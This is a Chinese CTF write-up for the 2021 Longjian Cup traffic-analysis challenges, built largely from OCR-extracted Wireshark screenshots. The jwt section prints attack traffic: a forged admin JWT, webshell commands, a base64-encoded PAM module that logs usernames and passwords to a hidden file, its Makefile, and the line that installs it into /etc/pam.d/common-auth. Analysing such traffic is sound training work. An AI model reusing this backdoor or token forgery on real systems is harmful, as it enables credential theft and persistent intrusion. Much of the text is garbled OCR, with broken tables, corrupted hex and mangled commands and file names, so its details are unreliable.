# 2021陇剑杯部分wp

## 原创

 Ank1e
 于 2021-11-03 12:00:00 发布
 155 % 收藏 1

 分类专栏:
 CTF Writeup 文章标签: 安全

 版权声明:
 本文为博主原创文章,遵循\_CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。

 本文链接:
 https://blog.csdn.net/qq\_41636200/article/details/121096990

 版权

# С

CTF Writeup 专栏收录该内容

11 篇文章 0 订阅 订阅专栏

2021陇剑杯

全是流量分析。麻了。只做了一部分。

### 参考链接

陇剑杯个人 'WriteUp'-魔法少女雪殇 (snowywar.top)

陇剑杯Writeup(部分)-惊觉 (leheavengame.com)

1.签到

### 题目描述:

网关小王在上网途中发现自己的网络访问异常缓慢,于是对网络出口捕获了流量,请您分析流量后进行回答:

### 1.1:

####题目:

此时正在进行的可能是http 协议的网络攻击。(如有字母请全部使用小写,填写样例:http、dns、ftp)

#### 题解:

| ncep                |                       |                                                                                                    |                 |                      | Ead term |
|---------------------|-----------------------|----------------------------------------------------------------------------------------------------|-----------------|----------------------|----------|
| . Time              | Source                | Info                                                                                                    | Destination     | Protocol             | Length   |
| 60 8.613312         | 192.168.241.147       | HTTP/1.1 403 Forbidden (text/html)                                                                      | 192.168.241.152 | HTTP                 |          |
| 53 8.612100         | 192.168.241.147       | HTTP/1.1 403 Forbidden (text/html)                                                                      | 192.168.241.152 | HTTP                 |          |
| 46 8.610915         | 192.168.241.147       | HTTP/1.1 403 Forbidden (text/html)                                                                      | 192.168.241.152 | HTTP                 |          |
| 39 8.609733         | 192.168.241.147       | HTTP/1.1 403 Forbidden (text/html)                                                                      | 192.168.241.152 | HTTP                 |          |
| 32 8.608342         | 192.168.241.147       | HTTP/1.1 403 Forbidden (text/html)                                                                      | 192.168.241.152 | HTTP                 |          |
| 7016 37.852773      | 192.168.241.147       | HTTP/1.1 200 OK (image/jpeg)                                                                            | 192.168.241.152 | HTTP                 |          |
| 10 1.743703         | 180.163.150.161       | HTTP/1.1 200 OK (GIF89a)                                                                                | 192.168.241.152 | HTTP                 |          |
| 7 1.701096          | 192.168.241.152       | GET /utm.gif?utmwv=5.7.2&utms=4&utmn=1796860660&utmhn=fngmhnnpilhplaeedifhccceomclgfbg&utmt=event&utme= | 180.163.150.161 | HTTP                 | _        |
| 5569 37.831338      | 192.168.241.152       | GET /1/running.jpg HTTP/1.1                                                                             | 192.168.241.147 | HTTP                 |          |
| 21486 128.209164    | 192.168.241.152       | GET / HTTP/1.0 Continuation                                                                             | 192.168.241.147 | HTTP                 |          |
| 21479 128.207808    | 192.168.241.152       | GET / HTTP/1.0 Continuation                                                                             | 192.168.241.147 | HTTP                 |          |
| 21472 128.206832    | 192.168.241.152       | GET / HTTP/1.0 Continuation                                                                             | 192.168.241.147 | HTTP                 |          |
| 21465 128.205952    | 192.168.241.152       | GET / HTTP/1.0 Continuation                                                                             | 192.168.241.147 | HTTP                 |          |
| 21458 128.205018    | 192.168.241.152       | GET / HTTP/1.0 Continuation                                                                             | 192.168.241.147 | HTTP                 |          |
| 21451 128.204153    | 192.168.241.152       | GET / HTTP/1.0 Continuation                                                                             | 192.168.241.147 | HTTP                 |          |
| 21444 128.203233    | 192.168.241.152       | GET / HTTP/1.0 Continuation                                                                             | 192.168.241.147 | HTTP                 |          |
| 21/137 128 202308   | 192 168 2/11 152      | GET / HTTP/1 & Continuation                                                                             | 192 168 2/1 1/7 | HTTP                 |          |
|                     |                       |                                                                                                    |                 |                      | ,        |
| Frame 7: 887 bytes  | on wire (7096 bits),  | 887 bytes captured (7096 bits) on interface \Device\NPF_{3E000DA8-E211-40D3-A87D-198E99DB39BA}, id 0    |                 |                      |          |
| Ethernet II, Src: V | Mware_f0:15:d2 (00:0c | :29:f0:15:d2), Dst: VMware_f7:f7:a3 (00:50:56:f7:f7:a3)                                                 |                 |                      |          |
| Internet Protocol V | ersion 4, Src: 192.16 | 8.241.152, Dst: 180.163.150.161                                                                         |                 |                      |          |
| Transmission Contro | l Protocol, Src Port: | 52689, Dst Port: 80, Seq: 1, Ack: 1, Len: 833                                                           |                 |                      |          |
| Hypertext Transfer  | Protocol              |                                                                                                    |                 | (1997) (1997) (1997) |          |
|                     |                       |                                                                                                    |                 |                      |          |
| 000 00 50 56 f7 f7  | a3 00 0c 29 f0 15 d2  | 08 00 45 00 PV····· )····E·                                                                             |                 |                      |          |
| 010 03 69 a1 6f 40  | 00 40 06 00 00 c0 a8  | f1 98 b4 a3 · i·o@·@· ······                                                                            |                 |                      |          |
| 020 96 a1 cd d1 00  | 50 3d 78 11 fd 2e 38  | 5b 76 50 18 ·····P=x ··.8[vP·                                                                           |                 |                      |          |
| 030 f9 43 00 e2 00  | 00 47 45 54 20 2f 5f  | 5f 75 74 6d -CGE T /utm                                                                                 |                 |                      |          |
| 040 2e 67 69 66 3f  | 75 74 6d 77 76 3d 35  | 2e 37 2e 32 .gif?utm wv=5.7.2                                                                           |                 |                      |          |
| 050 26 75 74 6d 73  | 3d 34 26 75 74 6d 6e  | 3d 31 37 39 &utms=4& utmn=179                                                                           |                 |                      |          |
| 969 36 38 36 30 36  | 36 30 26 75 74 6d 68  | 6e 3d 66 6e 6860660& utmhn=fn                                                                           |                 |                      |          |
| 070 67 6d 68 6e 6e  | 70 69 6c 68 70 6c 61  | 65 65 64 69 gmhnnpil hplaeedi                                                                           |                 |                      |          |

## 2.jwt

### 题目描述:

昨天,单位流量系统捕获了黑客攻击流量,请您分析流量后进行回答:

### 2.1

### 题目:

该网站使用了\_\_\_\_\_\*\* \*\* 认证方式(如有字母请全部使用小写)

### 题解:

jwt

### 2.2

### 题目:

黑客绕过验证使用的jwt中,id和username是\_\_\_\_。

#### 题解:

10087#admin

解析jwt的token如下

|     | 5 102.901144        | 192.168.2.197        | GET / HTTP/1.        | .1                       |                                    |                            | 192.168.2.197                  | HTTP         |              |
|-----|---------------------|----------------------|----------------------|--------------------------|------------------------------------|----------------------------|--------------------------------|--------------|--------------|
|     | 6 102.902996        | 192.168.2.197        | HTTP/1.1 200         | OK (text/html)           |                                    |                            | 192.168.2.197                  | HTTP         |              |
|     | 7 110.317064        | 192.168.2.197        | POST /identit        | ty HTTP/1.1 (applicatio  | on/x-www-form-urlencoded)          |                            | 192.168.2.197                  | HTTP         |              |
|     | 8 110.318928        | 192.168.2.197        | HTTP/1.1 200         | OK (text/html)           |                                    |                            | 192.168.2.197                  | HTTP         |              |
|     | 9 110.357816        | 192.168.2.197        | GET /exec HT1        | TP 1.1                   |                                    |                            | 192.168.2.197                  | HTTP         |              |
|     | 10 110.359207       | 192.168.2.197        | HTTP/1.1 200         | <pre>K (text/html)</pre> |                                    |                            | 192.168.2.197                  | HTTP         |              |
|     | 11 110.396532       | 192.168.2.197        | GET /images?f        | file=bj.jpeg HTTP/1.1    |                                    |                            | 192.168.2.197                  | HTTP         |              |
|     | 12 110.396896       | 192.168.2.197        | GET /images?         | ile=head.gif HTTP/1.1    |                                    |                            | 192.168.2.197                  | HTTP         |              |
|     | 18 110.398994       | 192.168.2.197        | HTTP/1.1 200         | OK (GIF89a)              |                                    |                            | 192,168.2.197                  | HTTP         |              |
|     | 25 110.401519       | 192.168.2.197        | HTTP/1.1 200         | OK (JPEG JFIF image)     |                                    |                            | 192.168.2.197                  | HTTP         |              |
|     | 26 114.557041       | 192.168.2.197        | POST /exec HI        | TTP/1.1 (application/x-  | www-form-urlencoded)               |                            | 192.168.2.197                  | HTTP         |              |
|     | 27 114.558775       | 192.168.2.197        | HTTP/1.1 200         | OK (text/html)           |                                    |                            | 192.168.2.197                  | HTTP         |              |
|     | 28 119 1589/8       | 192 168 2 197        | GET / HTTE/1         | 1                        |                                    |                            | 192 168 2 197                  | HTTP         |              |
|     |                     |                      |                      |                          |                                    |                            |                                |              | >            |
| In  | ternet Protocol V   | Version 4, Src: 19   | 92.168.2.197, Det: : | 192.168.2.197            |                                    |                            |                                |              |              |
| Tra | ansmission Contro   | ol Protocol, Src F   | Port: 8081, Dst Port | t: 53665, Seq: 12386, Ac | ck: 2285, Len: 554                 |                            |                                |              |              |
| Hy  | pertext Transfer    | Protocol             |                      |                          |                                    |                            |                                |              |              |
| >   | HTTP/1.1 200 OK\    | r\n                  | 1                    |                          |                                    |                            |                                |              |              |
|     | Content-Type: te:   | xt/html; charset=    | utf-8\r\n            |                          |                                    |                            |                                |              |              |
|     | Set-Cookie: toke    | n=eyJhbGciOiJIUzI    | 1NiIsInR5cCI6IkpXVC  | .]].ey]pZCI6MTAwODYsIk1h | cENsYWltcyI6eyJhdWQiOiJhZG1pbiIsIn | nVzZXJuYW1lIjoiYWRtaW4ifX@ | 0.dJArtwXjas3_Cg9a3tr8COXF7DRs | uX8UjmbC1nKf | 8fc; Pat     |
| 170 | 0a 53 65 74 2d      | 43 6f 6f 6b 69       | 65 3a 20 74 6f 6b    | -Set-Coo kie: tok        |                                    |                            |                                |              |              |
| 080 | 65 6e 3d 65 79      | 4a 68 62 47 63       | 69 4f 69 4a 49 55    | en=evJhb GciOiJIU        |                                    |                            |                                |              |              |
| 990 | 7a 49 31 4e 69      | 49 73 49 6e 52       | 35 63 43 49 36 49    | zI1NiIsI nR5cCI6I        |                                    |                            |                                |              |              |
| )a0 | 6b 70 58 56 43      |                      | 4a 70 5a 43 49 36    | kpXVCJ9. eyJpZCI6        |                                    |                            |                                |              |              |
| bø  | 4d 54 41 77 4f      | 44 59 73 49 6b       | 31 68 63 45 4e 73    | MTAWODY'S IkihcENs       |                                    |                            |                                |              |              |
| 900 | 59 57 6c 74 63      |                      | 4a 68 64 57 51 69    | YWltcyI6 eyJhdWQi        |                                    |                            |                                |              |              |
| )dØ | 4f 69 4a 68 5a      |                      | 49 73 49 6e 56 7a    | OiJhZG1p biIsInVz        |                                    |                            |                                |              |              |
| )e0 | 5a 58 4a 75 59      | 57 31 6c 49 6a       | 6f 69 59 57 52 74    | ZXJuYW1l IjoiYWRt        |                                    |                            |                                |              |              |
| )f0 | 61 57 34 69 66      | 58 30 2e 64 4a       | 41 72 74 77 58 6a    | aW4ifX0. dJArtwXj        |                                    |                            |                                |              |              |
| 100 | 61 73 33 5f 43      | 67 39 61 33 74       | 72 38 43 4f 58 46    | as3_Cg9a 3tr8COXF        |                                    |                            |                                |              |              |
| 110 | 37 44 52 73 75      | 58 38 55 6a 6d       | 52 43 31 6e 4b 66    | 7DRSUX8U JmbC1nKf        |                                    |                            |                                |              |              |
| 120 | 38 66 63 3b 20      | 50 61 74 68 3d       | 27 30 20 4d 61 78    | stc; Pat n=/; Max        |                                    |                            |                                |              | ↓ 0.3 KB/s   |
| 20  | 20 41 67 65 30      | 55 56 50 30 3D       | 20 48 74 74 70 41    | -Аде-360 0; нстро        |                                    | 1 1.00                     |                                | 1            |              |
|     | HILF Set Lookie (ht | th set conkiel 212 h | 177 61 61            |                          |                                    | 4725                       | 141 · P H T · U2 [N5 /4]       |              | or A · Hotai |

### Encoded 请在以下文本框粘贴令牌

#### Decode 以下是解密的内容

| eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MTAw0DYsIk1hcENs                                           | HEADER                                           |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------|--|--|--|--|--|--|
| YWltcyI6eyJhdWQi0iJhZG1pbiIsInVzZXJuYW11IjoiYWRtaW4ifX0.dJArt<br>wXjas3_Cg9a3tr8COXF7DRsuX8UjmbC1nKf8fc | {                                                |  |  |  |  |  |  |
|                                                                                                    | PAYLOAD                                          |  |  |  |  |  |  |
|                                                                                                    | <pre>{     "id": 10086,     "MapClaims": {</pre> |  |  |  |  |  |  |
|                                                                                                    | STATUS                                           |  |  |  |  |  |  |
|                                                                                                    | Decode Success                                   |  |  |  |  |  |  |

### 2.3

### 题目:

黑客获取webshell之后,权限是\_\_\_\_

### 题解:

### root

看流量,执行命令whoami。输出alert('root'),所以是root

| Itop:stream eq 10         Host: 192.168.2.197:8081           Content-Length: 14                                                                                                    | tocol Length |
|----------------------------------------------------------------------------------------------------|--------------|
| Content-Length: 14                                                                                                    | tocol Length |
| concene cengent an                                                                                                    | tocol Length |
| No. Time Source Cache-Control: may-age=0                                                                                                    |              |
| * 97 216.198006 192.168. Upgrade Tase upgrade Tase upgrad | P            |
| 98 217.299848 192.168. 0rigin: http://192.168.2.197:8081 2.197 HTT                                                                                                    | P            |
| Content-Type: application/x-www-form-unlencoded                                                                                                    |              |
| User-Agent: Mozilla/5.0 (Macintosh: Intel Mac OS X 10 15 7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107                                                                                                    |              |
| Safari/537.36                                                                                                    |              |
| Accept: text/html.application/xhtml+xml.application/xml:g=0.9.image/avif.image/webp.image/appg.*/*:g=0.8.application/                                                                                                    |              |
| signed-exchange:v=b3;g=0.9                                                                                                    |              |
| Referer: http://192.168.2.197:8081/exec                                                                                                    |              |
| Accept-Encoding: gzip, deflate                                                                                                    |              |
| Accept-Language: zh-CN,zh;q=0.9                                                                                                    |              |
| Cookie: PHPSESSID=3f8coeg6hm9vf0h5lcoifmk8o5;                                                                                                    |              |
| token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MTAwODcsIk1hcENsYWltcyI6eyJ1c2VybmFtZSI6ImFkbWluIn19.rurQD5RYgMrFZow8r-                                                                                                    |              |
| k7KCP13P32sF-RpTXhKsxzvD0                                                                                                    |              |
| Connection: close                                                                                                    |              |
|                                                                                                    |              |
| command=whoamiHTfP/1.1 200 OK                                                                                                    |              |
| Content-Type: text/html; charset=utf-8                                                                                                    |              |
| Date: Sat, 07 Aug 2021 05:11:03 GMT                                                                                                    |              |
| Content-Length: 249                                                                                                    |              |
| > Frame 98: 441 bytes on wire ( Connection: Close                                                                                                    |              |
| > Null/Loopback                                                                                                    |              |
| > Internet Protocol Version 4,<br><br>CIDOCTYPE ntml>                                                                                                    |              |
| > Transmission Control Protocol (ntml lange en >                                                                                                    |              |
| ✓ Hypertext Transfer Protocol                                                                                                    |              |
| > HTTP/1.1 200 OK/r/n chiefor the chiefor the chiefor  |              |
|                                                                                                    |              |
|                                                                                                    |              |
| 0010 to do by to to do by to solve to solve the solve to the solve to  |              |
|                                                                                                    |              |
| 0000 00 02 00 00 04 f h od alert("root\n")                                                                                                    |              |
| 059 21 54 79 70 65 32 20 74                                                                                                    |              |
| 0660 3b 20 63 68 61 72 73 65 window.location.href="\/exec";                                                                                                    |              |
| 0070 0a 44 61 74 65 3a 20 53                                                                                                    |              |
| 0080 75 67 20 32 30 32 31 20 c/nmints                                                                                                    |              |
| 0090 20 47 4d 54 0d 0a 43 6f //加 Wo 1 年/考 分照 1 座/名 分照 / 1 war(s) 希望各种。                                                                                                    |              |
| 00a0 6e 67 74 68 3a 20 32 34 型个对话(1208 bytes) V 显示和保存数据为 ASCII V 液 10 🗘                                                                                                    | 1 0.3 KB/5   |
| 00b0 63 74 69 6f 6e 3a 20 63 查找: 查找:                                                                                                    | + 1.7 KB/s   |
| 0000 3c 21 44 4f 43 54 59 50                                                                                                    |              |

### 2.4

### 题目:

黑客上传的恶意文件文件名是\_\_\_\_。(请提交带有文件后缀的文件名,如x.txt)

### 题解:

### /tem/1.c

继续分析流量,发现这里写入的文件是1.c

| tcp.stream eq 13               | Accent_Language: 7h-CN 7h:0-0 9                                                                                                    |     |          | × 🛌 🛛       | ) + |
|--------------------------------|----------------------------------------------------------------------------------------------------|-----|----------|-------------|-----|
| No. Time Source                | Cockie: DHDSESSTD=358:coskbm2/f2b51coifmk8o5.                                                                                                    | n   | Prote    | ocol Length |     |
| → 103 391.752016 192.168.      | token=ev1bbccioiJIIIzINiISINBSCCI6IkbXVC19.ev1b7CI6MTAw0DcsTk1bcFNsVW]tcv16ev11c2VvbmEt7SI6ImFkbw]uIn19.rurOD5RVeMrFZow8r-                                                                                                    | 2.1 | 197 HTTP | ,           |     |
| 104 392.845146 192.168.        | k7KCP13P32sE-RoTXhKsxzvD0                                                                                                    | 2.1 | 197 HTTF |             |     |
|                                | Connection: close                                                                                                    |     |          |             |     |
|                                |                                                                                                    |     |          |             |     |
|                                | command=echo%20I2luY2x1ZGUgPHN0ZGlvLmg%2bCiNpbmNsdWRlIDxzdGRsaWIuaD4KI2luY2x1ZGUgPGN1cmwvY3VybC5oPgojaW5jbHVkZSA8c3RyaW5nL                                                                                                    |     |          |             |     |
|                                | mg%2bCiNpbmNsdWRlIDxzZWN1cml0eS9wYW1fYXBwbC5oPgojaW5jbHVkZSA8c2VjdXJpdHkvcGFtX21vZHVsZXMuaD4KI21uY2x1ZGUgPHVuaXN0ZC5oPgpza                                                                                                    |     |          |             |     |
|                                | xplx30gd3JpdGVfZGF0YSh2b2lkICpidWZmZXIsIHNpemVfdCBzaXplLCBzaXplX30gbm1lbWIsIHZvaW0gKnVzZXJwK0p7CnJldHVybiBzaXplICogbm1lbWI                                                                                                    |     |          |             |     |
|                                | 7Cn0KCnZvaWQgc2F2ZU1lc3NhZ2UoY2hhciAoKm1lc3NhZ2UpW10pIHsKRklMRSAqZnAgPSBOVUxMOwpmcCA9IGZvcGVuKCIvdG1wLy5sb290ZXIiLCAiYSsiK                                                                                                    |     |          |             |     |
|                                | TsKZnB1dHMoKm1lc3NhZ2UsIGZwKTsKZmNsb3N1KGZwKTsKfQoKUEFNX0VYVEVSTiBpbnQgcGFtX3NtX3N1dGNyZWQoIHBhbV9oYW5kbGVfdCAqcGFtaCwgaW5                                                                                                    |     |          |             |     |
|                                | ØIGZsYWdzLCBpbnQgYXJnYywgY29uc3QgY2hhciAqKmFyZ3YgKSB7CnJldHVybiBQQU1fU1VDQ0VTUzsKfQoKUEFNX0VYVEVSTiBpbnQgcGFtX3NtX2FjY3Rfb                                                                                                    |     |          |             |     |
|                                | WdtdChwYW1faGFuZGxlX3QgKnBhbWgsIGludCBmbGFncywgaW50IGFyZ2MsIGNvbnN0IGNoYXIgKiphcmd2KSB7CnJldHVybiBQQU1fU1VDQ0VTUzsKfQoKUEF                                                                                                    |     |          |             |     |
|                                | NXØVYVEVSTiBpbnQgcGFtX3NtX2F1dGhlbnRpY2F0ZSggcGFtX2hhbmRsZV90ICpwYW1oLCBpbnQgZmxhZ3MsaW50IGFyZ2MsIGNvbnN0IGNoYXIgKiphcmd2I                                                                                                    |     |          |             |     |
|                                | CkgewppbnQgcmV0dmFsOwpjb25zdCBjaGFyKiB1c2VybmFtZTsKY29uc3QgY2hhciogcGFzc3dvcmQ7CmNoYXIgbWVzc2FnZVsxMDI0XTsKcmV0dmFsID0gcGF                                                                                                    |     |          |             |     |
|                                | tX2dldF91c2VyKHBhbWgsICZ1c2VybmFtZSwgIlVzZXJuYW1l0iAiKTsKcGFtX2dldF9pdGVtKHBhbWgsIFBBTV9BVVRIVE9LLCAodm9pZCAqKSAmcGFzc3dvc                                                                                                    |     |          |             |     |
|                                | mQpOwppZiAocmV0dmFsICE9IFBBTV9TVUNDRVNTKSB7CnJldHVybiByZXR2YWw7Cn0KCnNucHJpbnRmKG1lc3NhZ2USMjA0OCwiVXNlcm5hbWUgJXNcblBhc3N                                                                                                    |     |          |             |     |
|                                | 3b3JKpiAlc1xuIix1c2VybmFtZSxwYXNzd29yZCk7CnNhdmVNZXNzYWdlKCZtZXNzYWdlKTsKcmV0dXJuIFBBTV9TVUNDRVNTOwp9 base64%20-d%20>/tmp/                                                                                                    |     |          |             |     |
|                                | 1.CHTTP/1.1 200 OK                                                                                                    |     |          |             |     |
|                                | Content-Type: text/html; charset=utf-8                                                                                                    |     |          |             |     |
| <                              | Date: Sat, 07 Aug 2021 05:13:59 GMT                                                                                                    | _   |          |             | >   |
| > Frame 104: 417 bytes on wire | Content-Length: 225                                                                                                    |     |          |             | ^   |
| > Null/Loopback                | Connection: close                                                                                                    |     |          |             |     |
| > Internet Protocol Version 4, | Jacoment 1. 2                                                                                                    |     |          |             |     |
| > Transmission Control Protoco | < IDUCITYE ITUMI>                                                                                                    |     |          |             |     |
| ✓ Hypertext Transfer Protocol  | chond                                                                                                    |     |          |             |     |
| > HTTP/1.1 200 OK\r\n          | (meta charcet="IITE_g"\                                                                                                    |     |          |             | ~   |
|                                | <pre>childaTitla</pre> //itla>                                                                                                    |     |          |             | -   |
| 0000 02 00 00 00 45 00 01 9d   |                                                                                                    |     |          |             |     |
|                                | cbody>                                                                                                    |     |          |             |     |
|                                | <pre><script language="javascript" type="text/javascript"></pre></td><td></td><td></td><td></td><td></td></tr><tr><td>0050 09 6e ee bu 09 6e ea 81</td><td></td><td></td><td></td><td></td><td></td></tr><tr><td>0050 20 52 50 50 20 41 40 00<br>0050 2d 54 79 70 65 32 20 74</td><td>window.location.href="\/exec";</td><td></td><td></td><td></td><td></td></tr><tr><td>0060 3h 20 63 68 61 72 73 65</td><td></td><td></td><td></td><td></td><td></td></tr><tr><td>0070 03 44 61 74 65 33 20 53</td><td></script></pre> |     |          |             |     |
| 0080 75 67 20 32 30 32 31 20   |                                                                                                    |     |          |             |     |
| 0090 20 47 4d 54 0d 0a 43 6f   | → 細 104. 1 案戸編 分組, 1 履务器 分組, 1 turn(s). 点面包持                                                                                                    |     |          |             |     |
| 00a0 6e 67 74 68 3a 20 32 32   | 整个对话(2639 bytes) · 显示和保存数据为 ASCII · 流 13                                                                                                    |     |          | 1 0.0 KB/c  |     |
|                                |                                                                                                    |     |          | - 0.0 K0/S  | 4   |

#### 题目:

黑客在服务器上编译的恶意so文件,文件名是

#### 题解:

looter.so

继续分析,解析编码,发现文件时looter.so

| ten etrean og 16                       | • • • •   | Host: 192.168.2.197:8081                                                                                                    |       |                 |
|----------------------------------------|-----------|----------------------------------------------------------------------------------------------------|-------|-----------------|
| w cop. scream eq 10                    | -         | Content-Length: 180                                                                                                    |       |                 |
| No. 11he S                             | Source    | Cache-Control: max-age=0                                                                                                    | n     | Protocol Length |
| 109 498.914376 1                       | 192.168.  | Upgrade-Insecure-Requests: 1                                                                                                    | 2.197 | нтр             |
| <ul> <li>▲ 110 500.005016 1</li> </ul> | 192.168.1 | Origin: http://192.168.2.197:8081                                                                                                    | 2.197 | HTTP            |
|                                        |           | Content-Type: application/x-www-form-urlencoded                                                                                                    |       |                 |
|                                        |           | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107                                                                                                    |       |                 |
|                                        |           | Safari/537.36                                                                                                    |       |                 |
|                                        |           | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/                                                                                                    |       |                 |
|                                        |           | signed-exchange;v=b3;q=0.9                                                                                                    |       |                 |
|                                        |           | Referer: http://192.168.2.197:8081/exec                                                                                                    |       |                 |
|                                        |           | Accept-Encoding: gzip, deflate                                                                                                    |       |                 |
|                                        |           | Accept-Language: zh-CN,zh;q=0.9                                                                                                    |       |                 |
|                                        |           | Cookie: PHPSESSID=3f8coeg6hm9vf0h5lcoifmk8o5;                                                                                                    |       |                 |
|                                        |           | token=eyJhbGciOiJIUZI1NiISInR5cCI6IkpXVCJ9.eyJpZCI6MTAwODcsIk1hcENsYWltcyI6eyJ1c2VybmFtZSI6ImFkbWluIn19.rurQD5RYgMrFZow8r-                                                                                                    |       |                 |
|                                        |           | k7KCP13P32sF-RpTXhKsxzvD0                                                                                                    |       |                 |
|                                        |           | Connection: close                                                                                                    |       |                 |
|                                        |           |                                                                                                    |       |                 |
|                                        |           | <pre>command=echo%20Q0ZMQUdTICs9IC1XZXJyb3IgLVdhbGwKCmxvb3Rlci5zbzogbG9vdGVyLmMKCWdjYyAkKENGTEFHUykgLWZQSUMgLXNoYXJlZCAtWGxpbmt</pre>                                                                                                    |       |                 |
|                                        |           | lciAteCAtbyAkQCAkPCAtbGN1cmw= base64%20-d%20>/tmp/MakefileHTTP/1.1 200 OK                                                                                                    |       |                 |
|                                        |           | Content-Type: text/html; charset=utf-8                                                                                                    |       |                 |
| <                                      |           | Date: Sat, 07 Aug 2021 05:15:46 GMT                                                                                                    |       |                 |
| > Frame 109: 1046 bytes                | on wire   | Content-Length: 225                                                                                                    |       |                 |
| > Null/Loopback                        |           | Connection: close                                                                                                    |       |                 |
| > Internet Protocol Vers               | sion 4.   |                                                                                                    |       |                 |
| > Transmission Control H               | Protocol  | html                                                                                                    |       |                 |
| × Hypertext Transfer Pro               | otocol    | <html lang="en"></html>                                                                                                    |       |                 |
| injpercexe multifier me                |           | <head></head>                                                                                                    |       |                 |
| <                                      |           | <meta charset="utf-8"/>                                                                                                    |       | >               |
| 0000 02 00 00 00 45 00                 | 04 12     | <title>Title</title>                                                                                                    |       |                 |
| 0010 c0 a8 02 c5 c0 a8                 | 02 c5     |                                                                                                    |       |                 |
| 0020 85 46 89 f6 80 18                 | 18 eb     | <body></body>                                                                                                    |       |                 |
| 0030 09 70 89 d9 09 70                 | 89 d9     | <script language="javascript" type="text/javascript"></td><td></td><td></td></tr><tr><td>0040 65 63 20 48 54 54</td><td>50 2f</td><td></td><td></td><td></td></tr><tr><td>0050 74 3a 20 31 39 32</td><td>2e 31</td><td>window.location.href="\/exec";</td><td></td><td></td></tr><tr><td>0060 3a 38 30 38 31 0d</td><td>0a 43</td><td></td><td></td><td></td></tr><tr><td>0070 65 6e 67 74 68 3a</td><td>20 31</td><td></script> | -     |                 |
| 0080 65 2d 43 6f 6e 74                 | 72 6f     | <u>」 ( hondus</u><br>                                                                                                    | -     |                 |
|                                        |           |                                                                                                    |       |                 |

Q0ZMQUdTICs9IC1XZXJyb3IgLVdhbGwKCmxvb3R1ci5zbzogbG9vdGVyLmMKCWdjYyAkKENGTEFHUykgLWZQSUMgLXNoYXJ1ZCAtWGxpbmt1ciAteCAtbyA kQCAkPCAtbGN1cmw=

清空 加密 解密 □ 解密为UTF-8字节流

```
CFLAGS += -Werror -Wall
looter.so: looter.c
gcc $(CFLAGS) -fPIC -shared -Xlinker -x -o $@ $< -lcurl
```

复制

### 2.6

#### 题目:

黑客在服务器上修改了一个配置文件,文件的绝对路径为\_\_\_\_。(请确认绝对路径后再提交)

### 题解:

/etc/pam.d/common-auth

| ٥.  | line                 | Source     | Cache Controlly may age-0                                                                                                    | n  |     | Protocol | Length |
|-----|----------------------|------------|----------------------------------------------------------------------------------------------------|----|-----|----------|--------|
| -14 | 129 1022.694826      | 192.168.   | Lingrade Tescure-Bauests: 1                                                                                                    | 2. | 197 | HTTP     |        |
|     | 130 1023.782557      | 192.168.   | Origina http://10.168.3.197:8081                                                                                                    | 2. | 197 | HTTP     |        |
|     |                      |            | Content-Type: anglication/x-www-form-unlencoded                                                                                                    |    |     |          |        |
|     |                      |            | User-Agent: Mozilla/5.0 (Macintosh: Intel Mac OS X 10 15 7) ApplewebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107                                                                                                    |    |     |          |        |
|     |                      |            | Safari/537.36                                                                                                    |    |     |          |        |
|     |                      |            | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/                                                                                                    |    |     |          |        |
|     |                      |            | signed-exchange;v=b3;q=0.9                                                                                                    |    |     |          |        |
|     |                      |            | Referer: http://192.168.2.197:8081/exec                                                                                                    |    |     |          |        |
|     |                      |            | Accept-Encoding: gzip, deflate                                                                                                    |    |     |          |        |
|     |                      |            | Accept-Language: zh-CN,zh;q=0.9                                                                                                    |    |     |          |        |
|     |                      |            | Cookie: PHPSESSID=3f8coeg6hm9vf0h5lcoifmk8o5;                                                                                                    |    |     |          |        |
|     |                      |            | token=eyJhbGciOiJIUzI1NiIsInR5cCl6IkpXVCJ9.eyJpZCl6MTAwODcsIk1hcENsYWltcyI6eyJ1c2VybmFtZSl6ImFkbWluIn19.rurQD5RYgMrFZow8r-                                                                                                    |    |     |          |        |
|     |                      |            | k7KCP13P32sF-RpTXhKsxzvD0                                                                                                    |    |     |          |        |
|     |                      |            | Connection: close                                                                                                    |    |     |          |        |
|     |                      |            |                                                                                                    |    |     |          |        |
|     |                      |            | command=ecnos20 autn%200ptional%20100ter.so >>/etc/pam.d/common-autnH11P/1.1 200 OK                                                                                                    |    |     |          |        |
|     |                      |            | Content-Type: text/ntml; charset=ut-8                                                                                                    |    |     |          |        |
|     |                      |            | Date: Sat, 07 Aug 2021 05:24:30 GMT                                                                                                    |    |     |          |        |
|     | namo 120, 022 hytor  | on wino    | Connection: close                                                                                                    |    |     |          |        |
|     | ull/Loophack         | S OII WITE |                                                                                                    |    |     |          |        |
| 1   | (ull/LOOpDack        | ncion 4    | <pre><lpcctype html=""></lpcctype></pre>                                                                                                    |    |     |          |        |
| 1   | Internet Protocol Ve | Drotocol   | <html lang="en"></html>                                                                                                    |    |     |          |        |
|     |                      | Protocor   | <head></head>                                                                                                    |    |     | _        |        |
| · • | iypercext mansfer P  | 1010001    | <meta charset="utf-8"/>                                                                                                    |    |     |          |        |
|     |                      |            | <title>Title</title>                                                                                                    |    |     |          | >      |
| 000 | 00 02 00 00 00 45 0  | 00 03 a1   |                                                                                                    |    |     |          |        |
| 201 | 10 c0 a8 02 c5 c0 a  | a8 02 c5   | <body></body>                                                                                                    |    |     |          |        |
